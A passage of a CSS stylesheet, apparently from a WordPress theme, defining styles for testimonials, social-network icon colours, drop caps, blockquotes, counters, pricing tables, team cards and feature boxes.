.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

.list-border li {
  border-bottom: 1px solid hsla(0,0%,100%,.2);
}
.list-border li:last-child {
  border-bottom: none;
}

.list-circle li {
  margin-bottom: 10px;
  position: relative;
  padding-left: 20px;
}
.list-circle li:before {
  width: 6px;
  height: 6px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background-color: #6dc0ea;
  top: 8px;
  left: 0;
  position: absolute;
  content: "";
}

/**
 * Menu
 */
ul.menu {
  padding: 0;
  margin: 0;
}
ul.menu li {
  list-style: none;
}

/****/
.testimonials .testimonials-avatar {
  width: 70px;
  height: 70px;
  overflow: hidden;
}
.testimonials .testimonials-quote {
  padding: 10px 25px;
  position: relative;
}
.testimonials .testimonials-body .rating {
  width: 100px;
  height: 16px;
  margin-bottom: 35px;
  background-position: top;
  background-repeat: no-repeat;
  display: inline-block;
}
.testimonials .testimonials-body .rating_5 {
  background-image: url(../../../images/star5.png);
}
.testimonials .testimonials-body .rating_4 {
  background-image: url(../../../images/star4.png);
}
.testimonials .testimonials-body .rating_3 {
  background-image: url(../../../images/star3.png);
}
.testimonials .testimonials-body .rating_2 {
  background-image: url(../../../images/star2.png);
}
.testimonials .testimonials-body .rating_1 {
  background-image: url(../../../images/star1.png);
}
.testimonials .testimonials-left {
  padding: 20px 0;
}
.testimonials .testimonials-left .testimonials-avatar {
  float: left;
  display: inline-block;
  border: 5px solid #ebebeb;
  margin-right: 15px;
}
.testimonials .testimonials-left .testimonials-body {
  background-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0,0,0,.1);
  box-shadow: 0 0 15px rgba(0,0,0,.1);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  overflow: visible;
  padding: 50px 40px 40px;
  position: relative;
}
.testimonials .testimonials-left .testimonials-body:before {
  position: absolute;
  top: -18px;
  left: 40px;
  background: url(../../../images/quote.png) no-repeat top transparent;
  width: 55px;
  height: 55px;
  content: "";
}
.testimonials .testimonials-left .testimonials-body .testimonials-quote {
  padding: 35px 0 0;
}
.testimonials .testimonials-left .testimonials-body .rating {
  margin-top: 30px;
  margin-bottom: 10px;
}
.testimonials .testimonials-left .profile-group {
  width: 70%;
}
.testimonials .testimonials-left .profile-group .name {
  margin: 15px 0 0;
}
.testimonials.testimonials-v2 {
  text-align: center;
}
@media screen and (min-width: 992px) {
  .testimonials.testimonials-v2 {
    overflow: hidden;
  }
  .testimonials.testimonials-v2 .widget-content {
    margin: 0 2px;
  }
  .testimonials.testimonials-v2 .owl-item {
    position: relative;
  }
  .testimonials.testimonials-v2 .owl-item:before {
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: rgba(0,0,0,.05);
    content: "";
  }
}
.testimonials.testimonials-v2 .testimonials-body {
  padding: 50px 10px 10px;
  position: relative;
  display: block;
  overflow: hidden;
  background: url(../../../images/quote.png) no-repeat top transparent;
}
.testimonials.testimonials-v2 .testimonials-avatar {
  display: inline-block;
  border: 5px solid #ebebeb;
}
.testimonials.testimonials-v2 .testimonials-profile {
  position: relative;
}
.testimonials.testimonials-v2 .testimonials-profile .name {
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: 500;
}
.testimonials.testimonials-v2 .owl-controls .owl-page span {
  background-color: #fff;
}
.testimonials.testimonials-v2 .owl-controls .owl-page.active span {
  border-color: #fff;
  background-color: transparent;
}
.testimonials.testimonials-v4 .testimonials-body {
  margin: 20px 25px;
}
.testimonials.testimonials-v4 .testimonials-avatar {
  position: absolute;
  top: 15px;
  left: -30px;
}
.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta {
  margin-left: 30px;
}
.testimonials.testimonials-v5 .testimonials-body {
  padding-left: 150px;
}
.testimonials.testimonials-v5 .testimonials-body:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: url(../../../images/icon_test.png) no-repeat top transparent;
  width: 100px;
  height: 85px;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-avatar {
  border: 5px solid #6dc0ea;
  margin-top: 30px;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-description {
  font-size: 36px;
  line-height: 38px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: Poppins,sans-serif;
  color: #000;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-name {
  font-family: Poppins,sans-serif;
  margin-top: 30px;
}

/** SOCIAL ICONS ***/
.pbr-social-share {
  margin-bottom: 20px;
}

.bo-social-icons [class^=bo-social-] {
  color: #fff;
  display: inline-block;
  margin: 5px 0;
  overflow: hidden;
  text-decoration: none;
  text-align: center;
  vertical-align: top;
  line-height: 30px;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #ededed;
  transition: all .2s ease-out 0s;
}
.bo-social-icons [class^=bo-social-]:hover {
  background: #000;
  color: #fff;
}
.bo-social-icons .bo-social-white {
  background: #fff;
  color: #a1a1a1;
  border: 1px solid #a1a1a1;
}
.bo-social-icons .bo-social-outline {
  background: transparent;
  color: #000;
  border: 1px solid #000;
}
.bo-social-icons .bo-social-outline-light {
  background: transparent;
  color: #fff;
  border: 1px solid #fff;
}
.bo-social-icons .bo-social-outline-light:hover {
  background: #fff;
  color: #000;
  border-color: #000;
}
.bo-social-icons:first-child [class*=bo-social-] {
  margin-top: 0;
}
.bo-social-icons:last-child [class*=bo-social-] {
  margin-bottom: 0;
}

.bo-sicolor .bo-social-twitter {
  background: #00bdec;
}
.bo-sicolor .bo-social-twitter:hover {
  background: #000;
}
.bo-sicolor .bo-social-dribbble {
  background: #ef5b92;
}
.bo-sicolor .bo-social-dribbble:hover {
  background: #000;
}
.bo-sicolor .bo-social-facebook {
  background: #3b5998;
}
.bo-sicolor .bo-social-facebook:hover {
  background: #000;
}
.bo-sicolor .bo-social-duckduckgo {
  background: #de3100;
}
.bo-sicolor .bo-social-duckduckgo:hover {
  background: #000;
}
.bo-sicolor .bo-social-aim {
  background: #158799;
}
.bo-sicolor .bo-social-aim:hover {
  background: #000;
}
.bo-sicolor .bo-social-delicious {
  background: #183864;
}
.bo-sicolor .bo-social-delicious:hover {
  background: #000;
}
.bo-sicolor .bo-social-paypal {
  background: #32689a;
}
.bo-sicolor .bo-social-paypal:hover {
  background: #000;
}
.bo-sicolor .bo-social-android {
  background: #8ab733;
}
.bo-sicolor .bo-social-android:hover {
  background: #000;
}
.bo-sicolor .bo-social-gplus {
  background: #d94a39;
}
.bo-sicolor .bo-social-gplus:hover {
  background: #000;
}
.bo-sicolor .bo-social-lanyrd {
  background: #3879ba;
}
.bo-sicolor .bo-social-lanyrd:hover {
  background: #000;
}
.bo-sicolor .bo-social-stumbleupon {
  background: #ea4b24;
}
.bo-sicolor .bo-social-stumbleupon:hover {
  background: #000;
}
.bo-sicolor .bo-social-fivehundredpx {
  background: #00a6e1;
}
.bo-sicolor .bo-social-fivehundredpx:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinterest {
  background: #b8242a;
}
.bo-sicolor .bo-social-pinterest:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitcoin {
  background: #f7931a;
}
.bo-sicolor .bo-social-bitcoin:hover {
  background: #000;
}
.bo-sicolor .bo-social-w3c {
  background: #005a9c;
}
.bo-sicolor .bo-social-w3c:hover {
  background: #000;
}
.bo-sicolor .bo-social-foursquare {
  background: #3bb7e8;
}
.bo-sicolor .bo-social-foursquare:hover {
  background: #000;
}
.bo-sicolor .bo-social-html5 {
  background: #e44e26;
}
.bo-sicolor .bo-social-html5:hover {
  background: #000;
}
.bo-sicolor .bo-social-ie {
  background: #0cf;
}
.bo-sicolor .bo-social-ie:hover {
  background: #000;
}
.bo-sicolor .bo-social-grooveshark {
  background: #f66f00;
}
.bo-sicolor .bo-social-grooveshark:hover {
  background: #000;
}
.bo-sicolor .bo-social-ninetyninedesigns {
  background: #ff5501;
}
.bo-sicolor .bo-social-ninetyninedesigns:hover {
  background: #000;
}
.bo-sicolor .bo-social-forrst {
  background: #223f17;
}
.bo-sicolor .bo-social-forrst:hover {
  background: #000;
}
.bo-sicolor .bo-social-spotify {
  background: #8fbd05;
}
.bo-sicolor .bo-social-spotify:hover {
  background: #000;
}
.bo-sicolor .bo-social-reddit {
  background: #ff4500;
}
.bo-sicolor .bo-social-reddit:hover {
  background: #000;
}
.bo-sicolor .bo-social-gowalla {
  background: #f6911d;
}
.bo-sicolor .bo-social-gowalla:hover {
  background: #000;
}
.bo-sicolor .bo-social-apple {
  background: #5f5f5f;
}
.bo-sicolor .bo-social-apple:hover {
  background: #000;
}
.bo-sicolor .bo-social-blogger {
  background: #fb9241;
}
.bo-sicolor .bo-social-blogger:hover {
  background: #000;
}
.bo-sicolor .bo-social-cc {
  background: #5e7c00;
}
.bo-sicolor .bo-social-cc:hover {
  background: #000;
}
.bo-sicolor .bo-social-evernote {
  background: #61b239;
}
.bo-sicolor .bo-social-evernote:hover {
  background: #000;
}
.bo-sicolor .bo-social-flickr {
  background: #ff0084;
}
.bo-sicolor .bo-social-flickr:hover {
  background: #000;
}
.bo-sicolor .bo-social-google {
  background: #d94a39;
}
.bo-sicolor .bo-social-google:hover {
  background: #000;
}
.bo-sicolor .bo-social-viadeo {
  background: #f5a433;
}
.bo-sicolor .bo-social-viadeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-instapaper {
  background: #eaec08;
}
.bo-sicolor .bo-social-instapaper:hover {
  background: #000;
}
.bo-sicolor .bo-social-klout {
  background: #e34600;
}
.bo-sicolor .bo-social-klout:hover {
  background: #000;
}
.bo-sicolor .bo-social-linkedin {
  background: #1b92bd;
}
.bo-sicolor .bo-social-linkedin:hover {
  background: #000;
}
.bo-sicolor .bo-social-meetup {
  background: #e51938;
}
.bo-sicolor .bo-social-meetup:hover {
  background: #000;
}
.bo-sicolor .bo-social-vk {
  background: #587da4;
}
.bo-sicolor .bo-social-vk:hover {
  background: #000;
}
.bo-sicolor .bo-social-disqus {
  background: #2e9fff;
}
.bo-sicolor .bo-social-disqus:hover {
  background: #000;
}
.bo-sicolor .bo-social-rss {
  background: #ff7f00;
}
.bo-sicolor .bo-social-rss:hover {
  background: #000;
}
.bo-sicolor .bo-social-skype {
  background: #18b7f1;
}
.bo-sicolor .bo-social-skype:hover {
  background: #000;
}
.bo-sicolor .bo-social-youtube {
  background: #c4302b;
}
.bo-sicolor .bo-social-youtube:hover {
  background: #000;
}
.bo-sicolor .bo-social-vimeo {
  background: #01557a;
}
.bo-sicolor .bo-social-vimeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-windows {
  background: #0cf;
}
.bo-sicolor .bo-social-windows:hover {
  background: #000;
}
.bo-sicolor .bo-social-xing {
  background: #036567;
}
.bo-sicolor .bo-social-xing:hover {
  background: #000;
}
.bo-sicolor .bo-social-yahoo {
  background: #61399d;
}
.bo-sicolor .bo-social-yahoo:hover {
  background: #000;
}
.bo-sicolor .bo-social-chrome {
  background: #58b947;
}
.bo-sicolor .bo-social-chrome:hover {
  background: #000;
}
.bo-sicolor .bo-social-macstore {
  background: #6e6e6e;
}
.bo-sicolor .bo-social-macstore:hover {
  background: #000;
}
.bo-sicolor .bo-social-amazon {
  background: #f90;
}
.bo-sicolor .bo-social-amazon:hover {
  background: #000;
}
.bo-sicolor .bo-social-steam {
  background: #a5a4a1;
}
.bo-sicolor .bo-social-steam:hover {
  background: #000;
}
.bo-sicolor .bo-social-dropbox {
  background: #7ab6ec;
}
.bo-sicolor .bo-social-dropbox:hover {
  background: #000;
}
.bo-sicolor .bo-social-cloudapp {
  background: #489dde;
}
.bo-sicolor .bo-social-cloudapp:hover {
  background: #000;
}
.bo-sicolor .bo-social-ebay {
  background: #86b817;
}
.bo-sicolor .bo-social-ebay:hover {
  background: #000;
}
.bo-sicolor .bo-social-github {
  background: #667f8e;
}
.bo-sicolor .bo-social-github:hover {
  background: #000;
}
.bo-sicolor .bo-social-googleplay {
  background: #5befd0;
}
.bo-sicolor .bo-social-googleplay:hover {
  background: #000;
}
.bo-sicolor .bo-social-itunes {
  background: #177ac8;
}
.bo-sicolor .bo-social-itunes:hover {
  background: #000;
}
.bo-sicolor .bo-social-plurk {
  background: #a73d07;
}
.bo-sicolor .bo-social-plurk:hover {
  background: #000;
}
.bo-sicolor .bo-social-songkick {
  background: #f80046;
}
.bo-sicolor .bo-social-songkick:hover {
  background: #000;
}
.bo-sicolor .bo-social-lastfm {
  background: #c60e16;
}
.bo-sicolor .bo-social-lastfm:hover {
  background: #000;
}
.bo-sicolor .bo-social-gmail {
  background: #e04a3f;
}
.bo-sicolor .bo-social-gmail:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinboard {
  background: #224cf4;
}
.bo-sicolor .bo-social-pinboard:hover {
  background: #000;
}
.bo-sicolor .bo-social-openid {
  background: #be661b;
}
.bo-sicolor .bo-social-openid:hover {
  background: #000;
}
.bo-sicolor .bo-social-quora {
  background: #c41a00;
}
.bo-sicolor .bo-social-quora:hover {
  background: #000;
}
.bo-sicolor .bo-social-soundcloud {
  background: #ff5c00;
}
.bo-sicolor .bo-social-soundcloud:hover {
  background: #000;
}
.bo-sicolor .bo-social-tumblr {
  background: #395874;
}
.bo-sicolor .bo-social-tumblr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventasaurus {
  background: #b9f15e;
}
.bo-sicolor .bo-social-eventasaurus:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #464646;
}
.bo-sicolor .bo-social-yelp {
  background: #c41200;
}
.bo-sicolor .bo-social-yelp:hover {
  background: #000;
}
.bo-sicolor .bo-social-intensedebate {
  background: #00aeef;
}
.bo-sicolor .bo-social-intensedebate:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventbrite {
  background: #ff6c00;
}
.bo-sicolor .bo-social-eventbrite:hover {
  background: #000;
}
.bo-sicolor .bo-social-scribd {
  background: #002939;
}
.bo-sicolor .bo-social-scribd:hover {
  background: #000;
}
.bo-sicolor .bo-social-posterous {
  background: #f8d667;
}
.bo-sicolor .bo-social-posterous:hover {
  background: #000;
}
.bo-sicolor .bo-social-stripe {
  background: #617ee8;
}
.bo-sicolor .bo-social-stripe:hover {
  background: #000;
}
.bo-sicolor .bo-social-opentable {
  background: #900;
}
.bo-sicolor .bo-social-opentable:hover {
  background: #000;
}
.bo-sicolor .bo-social-instagram {
  background: #4c799f;
}
.bo-sicolor .bo-social-instagram:hover {
  background: #000;
}
.bo-sicolor .bo-social-dwolla {
  background: #ff7404;
}
.bo-sicolor .bo-social-dwolla:hover {
  background: #000;
}
.bo-sicolor .bo-social-appnet {
  background: #1e0c29;
}
.bo-sicolor .bo-social-appnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-statusnet {
  background: #fb6104;
}
.bo-sicolor .bo-social-statusnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-acrobat {
  background: red;
}
.bo-sicolor .bo-social-acrobat:hover {
  background: #000;
}
.bo-sicolor .bo-social-drupal {
  background: #007dc3;
}
.bo-sicolor .bo-social-drupal:hover {
  background: #000;
}
.bo-sicolor .bo-social-pocket {
  background: #ee4056;
}
.bo-sicolor .bo-social-pocket:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitbucket {
  background: #205081;
}
.bo-sicolor .bo-social-bitbucket:hover {
  background: #000;
}
.bo-sicolor .bo-social-flattr {
  background: #fbbc23;
}
.bo-sicolor .bo-social-flattr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventful {
  background: #06c;
}
.bo-sicolor .bo-social-eventful:hover {
  background: #000;
}
.bo-sicolor .bo-social-smashmag {
  background: #d6231c;
}
.bo-sicolor .bo-social-smashmag:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #1e8cbe;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #000;
}
.bo-sicolor .bo-social-calendar {
  background: red;
}
.bo-sicolor .bo-social-calendar:hover {
  background: #000;
}
.bo-sicolor .bo-social-call {
  background: #04be3d;
}
.bo-sicolor .bo-social-call:hover {
  background: #000;
}
.bo-sicolor .bo-social-guest {
  background: #03a9d2;
}
.bo-sicolor .bo-social-guest:hover {
  background: #000;
}
.bo-sicolor .bo-social-weibo {
  background: #fd0000;
}
.bo-sicolor .bo-social-weibo:hover {
  background: #000;
}
.bo-sicolor .bo-social-plancast {
  background: #e4b82c;
}
.bo-sicolor .bo-social-plancast:hover {
  background: #000;
}
.bo-sicolor .bo-social-email {
  background: blue;
}
.bo-sicolor .bo-social-email:hover {
  background: #000;
}
.bo-sicolor .bo-social-myspace {
  background: #2068b0;
}
.bo-sicolor .bo-social-myspace:hover {
  background: #000;
}
.bo-sicolor .bo-social-podcast {
  background: #f38b36;
}
.bo-sicolor .bo-social-podcast:hover {
  background: #000;
}
.bo-sicolor .bo-social-cart {
  background: #00a204;
}
.bo-sicolor .bo-social-cart:hover {
  background: #000;
}

/* --- SCSS For Typography --- */
.dropcap {
  color: #000;
  float: left;
  font-weight: 800;
  line-height: 48px;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  padding: 3px 10px 2px;
  text-transform: uppercase;
  text-align: center;
  font-size: 48px;
}
.dropcap.dropcap-v2 {
  color: #fff;
  background: #6dc0ea;
}
.dropcap.dropcap-info {
  background: #04adf0;
}
.dropcap.dropcap-danger {
  background: #e43636;
}
.dropcap.dropcap-success {
  background: #70ba28;
}
.dropcap.dropcap-warning {
  background: #f0c73b;
}

.blockquote {
  position: relative;
  font-weight: 300;
  font-style: italic;
}
.blockquote.blockquote-left i {
  left: 17px;
  margin-right: 10px;
}
.blockquote.blockquote-right {
  border-left: none;
  padding-left: 30px;
  padding-right: 20px;
}
.blockquote.blockquote-right i {
  right: 17px;
  margin-left: 10px;
}
.blockquote.blockquote-right .blockquote-in {
  margin-right: 45px;
}
.blockquote.blockquote-brd {
  padding: 15px;
  border: 1px solid #eee;
}
.blockquote.blockquote-brd i {
  color: #000;
  top: 30px;
  left: 25px;
  position: absolute;
}
.blockquote.blockquote-brd .blockquote-in {
  margin-left: 45px;
}
.blockquote.blockquote-info {
  border-left-color: #04adf0;
}
.blockquote.blockquote-danger {
  border-left-color: #e43636;
}
.blockquote.blockquote-success {
  border-left-color: #70ba28;
}
.blockquote.blockquote-warning {
  border-left-color: #f0c73b;
}
.blockquote.border {
  border: 1px solid #ddd;
}

.vc_parallax .vc_parallax-inner {
  background-attachment: fixed !important;
}

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px;
}
.icons-examples .fa {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 24px;
  /* 9 */
  font-size: 2.4rem;
  /* 9 */
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center;
}

/* --- SCSS For Counters --- */
.counters .counter-wrap {
  font-size: 30px;
  color: #000;
  font-weight: 600;
}
.counters .counter-wrap .fa {
  font-size: 36px;
  color: #6dc0ea;
}
.counters .counter-wrap .counter {
  position: relative;
  margin-bottom: 10px;
}
.counters .counter-wrap .counter:after {
  content: "";
  position: absolute;
  width: calc(100% + 30px);
  height: 1px;
  background: #ededed;
  bottom: 0;
  left: -20px;
}
.counters h5 {
  font-weight: 700;
  margin: 5px 0;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 0;
  font-size: 12px;
  color: #999;
}
.counters .counter-body {
  border-left: 1px solid #ededed;
  padding-left: 20px;
}

/* --- SCSS For Pricing --- */
.pricing {
  text-align: center;
}
.pricing ul {
  padding-left: 0;
  padding-right: 0;
}
.pricing ul li {
  list-style: none;
}
.pricing.pricing-v1 {
  background: #fff;
  border: 3px solid #313131;
}
.pricing.pricing-v1 .pricing-header>* {
  font-family: Poppins,sans-serif;
}
.pricing.pricing-v1 .plan-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  background: #313131;
  color: #fff;
}
.pricing.pricing-v1 .plan-figure {
  font-size: 48px;
  font-weight: 700;
  color: #000;
}
.pricing.pricing-v1 .plan-price {
  font-size: 16px;
  border-bottom: 2px solid #ededed;
  line-height: 1;
  padding: 25px 0;
}
.pricing.pricing-v1 .plan-price p {
  margin: 0;
}
.pricing.pricing-v1 .plan-currency {
  font-size: 30px;
  font-weight: 700;
  color: #000;
  position: relative;
  top: -15px;
}
.pricing.pricing-v1 .plain-info {
  padding: 20px;
}
.pricing.pricing-v1 .plain-info li {
  font-size: 16px;
  color: #555;
  font-weight: 400;
  padding: 15px 0;
}
.pricing.pricing-v1 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v1.pricing-highlight {
  border-color: #6dc0ea !important;
}
.pricing.pricing-v2 {
  background: #fff;
}
.pricing.pricing-v2 .plan-title {
  color: #000;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
}
.pricing.pricing-v2 .plan-price {
  background: #6dc0ea;
  margin: 0 -10px;
  position: relative;
  height: 100px;
}
.pricing.pricing-v2 .plan-price .plan-price-body {
  background: #6dc0ea;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -15px;
  right: 0;
  color: #fff;
  width: 130px;
  height: 130px;
}
.pricing.pricing-v2 .plan-price .plan-figure {
  font-size: 48px;
  font-weight: 300;
}
.pricing.pricing-v2 .plan-price .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v2 .plain-info {
  padding: 20px;
}
.pricing.pricing-v2 .plain-info li {
  color: #000;
  line-height: 62px;
  border-bottom: 1px dashed #c8c8c8;
}
.pricing.pricing-v2 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v2.pricing-highlight .plan-title {
  background: #fff;
  color: #000;
}
.pricing.pricing-v2.pricing-highlight .plan-price-body {
  background: #6dc0ea;
  color: #fff;
}
.pricing.pricing-v2.pricing-highlight .btn-block {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
.pricing.pricing-v2.pricing-highlight .btn-block:active,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:hover {
  background: none;
  color: #6dc0ea;
}
.pricing.pricing-v3 {
  background: #fff;
  border: 1px solid #dedede;
}
.pricing.pricing-v3 .plan-title {
  background: #261f2f;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  border: none;
}
.pricing.pricing-v3 .plan-title span {
  color: #fff;
}
.pricing.pricing-v3 .plan-figure {
  font-size: 48px;
  font-weight: 300;
  color: #000;
}
.pricing.pricing-v3 .plan-price {
  font-size: 16px;
  background: #332c3e;
  padding: 15px 0;
}
.pricing.pricing-v3 .plan-price>* {
  color: #fff;
  line-height: 1;
}
.pricing.pricing-v3 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v3 .plain-info li {
  font-size: 16px;
  color: #000;
  font-weight: 300;
  background: #f8f8f8;
  padding: 14px 0;
}
.pricing.pricing-v3 .plain-info li:nth-child(odd) {
  background: #fff;
}
.pricing.pricing-v3 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v3.pricing-highlight .plan-price,.pricing.pricing-v3.pricing-highlight .plan-title {
  background: #6dc0ea;
  color: #fff;
}
.pricing.pricing-v3.pricing-highlight .btn-block {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
.pricing.pricing-v3.pricing-highlight .btn-block:active,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:hover {
  background: none;
  color: #6dc0ea;
}
.pricing.pricing-highlight .plan-title {
  background: #6dc0ea;
  color: #fff;
}

/* our team */
[class*=team-v] {
  text-align: center;
}
[class*=team-v] [class^=bo-social-] {
  margin: 0;
}
[class*=team-v] .team-name {
  text-transform: uppercase;
  font-size: 14px;
  margin: 0 0 10px;
}

.team-list {
  margin-bottom: 50px;
}
.team-list .team-name {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
  padding: 0 0 20px;
  position: relative;
}
.team-list .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #6dc0ea;
  width: 30px;
  height: 2px;
  position: absolute;
}
.team-list .team-position {
  text-transform: uppercase;
  color: #6dc0ea;
  font-weight: 800;
  margin-bottom: 25px;
}
.team-list .team-info {
  margin-bottom: 15px;
}
.team-list .bo-social-icons {
  text-align: left;
}
.team-list .bo-social-icons [class*=bo-social-] {
  margin: 0;
}

.team-gallery {
  background: #fff;
}
.team-gallery .team-header {
  position: relative;
  text-align: center;
}
.team-gallery .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  background: rgba(109,192,234,.5);
}
.team-gallery .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-gallery .team-gallery-box {
  top: 0;
  left: 0;
  width: 80%;
  right: 0;
  height: 50%;
  bottom: 0;
  margin: auto;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}
.team-gallery .team-info {
  color: #fff;
}
.team-gallery .team-position {
  color: #999;
  margin-bottom: 0;
}
.team-gallery .team-body-content {
  padding: 30px;
  position: relative;
}
.team-gallery .team-body-content:before {
  content: "";
  right: 0;
  width: 1px;
  height: 50px;
  position: absolute;
  background: #6dc0ea;
}
.team-gallery .bo-social-white {
  border-color: #fff;
  color: #fff;
  background: none;
}
.team-gallery:hover .team-gallery-box,.team-gallery:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-hover {
  background: #fff;
  border: none;
}
.team-hover .team-header {
  position: relative;
  text-align: center;
}
.team-hover .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  background: rgba(109,192,234,.5);
}
.team-hover .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-hover .team-gallery-box {
  width: 100%;
  height: 45px;
  top: 50%;
  margin-top: -22.5px;
}
.team-hover .team-info {
  color: #fff;
}
.team-hover .team-position {
  color: #999;
  margin-bottom: 0;
}
.team-hover .team-body-content {
  padding: 20px;
  position: relative;
  text-align: center;
}
.team-hover .team-body-content:before {
  content: none;
}
.team-hover .team-body-content>* {
  text-align: center;
}
.team-hover .team-body-content .team-name {
  margin-bottom: 5px;
}
.team-hover .bo-social-white {
  border-color: #fff;
  color: #fff;
  background: none;
}
.team-hover:hover .team-gallery-box,.team-hover:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-small {
  border: none !important;
}
.team-small .team-body {
  background: none !important;
}
.team-small .team-info {
  display: none !important;
}
.team-small:hover .team-body {
  -webkit-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
}

/* --- SCSS For call to action --- */
.pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
  border: 0;
  padding: 10% 10% 0;
  min-height: 466px;
}
@media (max-width: 480px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 334px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 234px;
    padding: 30px 0 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 342px;
  }
}
.pbr-calltoaction h2 {
  margin-bottom: 30px;
  letter-spacing: 1px;
  font-size: 18px;
}
.pbr-calltoaction .vc_btn3.vc_btn3-style-custom {
  text-transform: uppercase;
  font-weight: 600;
  background-image: none;
  margin: 20px 0;
}

/* --- SCSS For Icon-box --- */
.feature-box.bg-image {
  padding: 18% 20px;
}
.feature-box .fbox-image {
  float: left;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  margin-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .feature-box .fbox-image {
    margin-right: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 480px) {
  .feature-box .fbox-image {
    margin-right: 0;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .feature-box .fbox-image {
    float: none;
  }
}
.feature-box .fbox-content {
  float: left;
}
@media (max-width: 480px) {
  .feature-box .fbox-content {
    margin-bottom: 20px;
    float: none;
  }
}
@media (max-width: 767px) {
  .feature-box .fbox-content {
    float: none;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.feature-box small {
  font-size: 12px;
  margin-top: 5px;
  display: inline-block;
  color: #6dc0ea;
}
.feature-box h4 {
  margin: 0 0 15px;
  font-family: Poppins,sans-serif;
}
.feature-box .fbox-icon {
  float: left;
  margin: 10px 15px 0 0;
  color: #6dc0ea;
}
.feature-box .fbox-icon .icons {
  font-size: 2em;
  color: #6dc0ea;
  width: 40px;
